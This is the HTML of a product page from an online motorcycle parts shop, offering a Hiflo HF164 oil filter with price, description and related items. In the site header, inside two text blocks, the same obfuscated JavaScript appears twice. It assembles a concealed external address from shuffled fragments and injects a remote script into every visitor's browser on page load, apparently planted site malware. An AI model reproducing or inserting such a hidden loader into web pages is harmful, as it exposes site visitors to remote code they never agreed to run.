<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocity.kz/o-kompanii/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocity.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-10434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10434 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocity.kz/dostavka-i-oplata/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-14173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14173 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocity.kz/blog/" class="woodmart-nav-link"><span class="nav-link-text">Статьи</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10941" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10941 status-publish first instock product_cat-dvigatel product_cat-zapchasti product_cat-filtr-maslyanyj has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-430x430.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg"><img width="700" height="700" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-700x700.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="hiflo_hf164_1" data-caption="" data-src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg" data-large_image="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg" data-large_image_width="1024" data-large_image_height="1024" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Нажмите, чтобы увеличить</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://motocity.kz" class="breadcrumb-link">
					Главная				</a>
							<a href="https://motocity.kz/product-category/zapchasti/" class="breadcrumb-link">
					Запчасти				</a>
							<a href="https://motocity.kz/product-category/zapchasti/dvigatel/" class="breadcrumb-link">
					Двигатель				</a>
							<a href="https://motocity.kz/product-category/zapchasti/dvigatel/filtr-maslyanyj/" class="breadcrumb-link breadcrumb-link-last">
					Фильтр масляный				</a>
							<span class="breadcrumb-last">
					Масляные фильтры (HF164)				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://motocity.kz/product/maslyanye-filtry-hf171c/" aria-label="Предыдущий продукт"></a>

			<div class="wd-dropdown">
				<a href="https://motocity.kz/product/maslyanye-filtry-hf171c/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf171c_1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://motocity.kz/product/maslyanye-filtry-hf171c/" class="wd-entities-title">
						Масляные фильтры (HF171C)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">11,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://motocity.kz/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Вернемся к продуктам		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://motocity.kz/product/maslyanye-filtry-hf163/" aria-label="Следующий продукт"></a>

			<div class="wd-dropdown">
				<a href="https://motocity.kz/product/maslyanye-filtry-hf163/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf163_1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://motocity.kz/product/maslyanye-filtry-hf163/" class="wd-entities-title">
						Масляные фильтры (HF163)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">8,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Масляные фильтры (HF164)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>8,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></p>
					
	
	<form class="cart" action="https://motocity.kz/product/maslyanye-filtry-hf164/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696eb160100e6">Количество товара Масляные фильтры (HF164)</label>
	<input
		type="number"
				id="quantity_696eb160100e6"
		class="input-text qty text"
		value="1"
		title="Кол-во"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="10941" class="single_add_to_cart_button button alt wp-element-button">В корзину</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://motocity.kz/?attachment_id=267" data-key="df743c54e0" data-product-id="10941" rel="nofollow" data-added-text="Просмотр Списка желаний">
					<span>Добавить в пожелания</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Артикул:			</span>
			<span class="sku">
				HF164			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Категории:</span> <a href="https://motocity.kz/product-category/zapchasti/dvigatel/" rel="tag">Двигатель</a><span class="meta-sep">,</span> <a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a><span class="meta-sep">,</span> <a href="https://motocity.kz/product-category/zapchasti/dvigatel/filtr-maslyanyj/" rel="tag">Фильтр масляный</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Поделиться:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Социальная ссылка Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Социальная ссылка в Твиттере">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://motocity.kz/product/maslyanye-filtry-hf164/&media=https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg&description=%D0%9C%D0%B0%D1%81%D0%BB%D1%8F%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80%D1%8B+%28HF164%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Социальная ссылка на Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Социальная ссылка Linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-tg" aria-label="Социальная ссылка в Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Описание								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Описание						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h4>Масляные фильтры (HF164)</h4>
<dl class="dl-horizontal">
<dt>Конструкция:</dt>
<dd>Рамочный                                          </dd>
</dl>
<p>Масляные фильтры Hiflo Filtro обеспечивают отличную фильтрацию моторного масла при любых эксплуатационных нагрузках и <br />эффективно удаляют различные загрязнения, которые образуются в двигателе в процессе его эксплуатации. <br />Фильтры изготавливаются из самых лучших и доступных на данный момент в индустрии материалов и превосходят по характеристикам многие оригинальные OEM-фильтры. </p>
<p>Является заменой OEM: BMW 11 42 7 673 541 / Kymco 1541A-LGC6-E00 / Textron 105041<br />Для точного выбора смотрите применяемость фильтра в характеристиках.</p>
<p>Hiflo Filtro занимается производством фильтров с 1963 года. Опыт более четырех десятилетий непрерывных исследований, <br />разработок и современные производственные мощности позволяют производить лучшие фильтры максимально высокого качества. <br />Hiflo Filtro предлагает полный спектр масляных и воздушных фильтров для мотоциклов, скутеров, квадроциклов, <br />гидроциклов и обеспечивает высочайший уровень защиты для вашего двигателя.</p>
<div class="row"></div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Похожие товары</h3>
				
								<div id="carousel-952"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10834 status-publish last instock product_cat-dvigatel product_cat-zapchasti product_cat-filtr-maslyanyj has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="10834">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://motocity.kz/product/maslyanye-filtry-hf204rc/" class="product-image-link">
			<img width="430" height="430" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10836" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf204rc_1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10834" rel="nofollow" data-added-text="Сравнение продуктов">
				<span>Сравнить</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://motocity.kz/product/maslyanye-filtry-hf204rc/">Масляные фильтры (HF204RC)</a></h3>				<div class="wd-product-cats">
			<a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/" rel="tag">Двигатель</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/filtr-maslyanyj/" rel="tag">Фильтр масляный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Масляные фильтры (HF204RC) Конструкция: Рамочный Масляные фильтры Hiflo Filtro обеспечивают отличную фильтрацию моторного масла при любых эксплуатационных нагрузках и эффективно				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Читайте больше описания"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=10834" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10834" data-product_sku="HF204RC" aria-label="Добавить «Масляные фильтры (HF204RC)» в корзину" rel="nofollow"><span>В корзину</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://motocity.kz/product/maslyanye-filtry-hf204rc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10834"
				>Быстрый просмотр</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10825 status-publish first outofstock product_cat-dvigatel product_cat-zapchasti product_cat-filtr-maslyanyj has-post-thumbnail product-type-simple" data-loop="2" data-id="10825">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://motocity.kz/product/maslyanye-filtry-hf303c/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Распродано</span></div><img width="430" height="430" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10827" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303c_1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10825" rel="nofollow" data-added-text="Сравнение продуктов">
				<span>Сравнить</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://motocity.kz/product/maslyanye-filtry-hf303c/">Масляные фильтры (HF303C)</a></h3>				<div class="wd-product-cats">
			<a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/" rel="tag">Двигатель</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/filtr-maslyanyj/" rel="tag">Фильтр масляный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Масляные фильтры (HF303C) Конструкция: Рамочный Масляные фильтры Hiflo Filtro обеспечивают отличную фильтрацию моторного масла при любых эксплуатационных нагрузках и эффективно				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Читайте больше описания"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://motocity.kz/product/maslyanye-filtry-hf303c/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="10825" data-product_sku="HF303C" aria-label="Прочитайте больше о &ldquo;Масляные фильтры (HF303C)&rdquo;" rel="nofollow"><span>Подробнее</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://motocity.kz/product/maslyanye-filtry-hf303c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10825"
				>Быстрый просмотр</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10843 status-publish last instock product_cat-dvigatel product_cat-zapchasti product_cat-filtr-maslyanyj has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="10843">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://motocity.kz/product/maslyanye-filtry-hf681/" class="product-image-link">
